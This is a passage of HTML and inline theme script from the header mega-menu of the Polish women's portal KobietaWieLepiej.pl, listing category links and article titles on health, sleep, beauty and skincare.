excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_109"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_header_mega_menu";
block_tdi_109.post_count = "4";
block_tdi_109.found_posts = "921";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "231";
tdBlocksArray.push(block_tdi_109);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_109" 
 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2140";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "535";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div 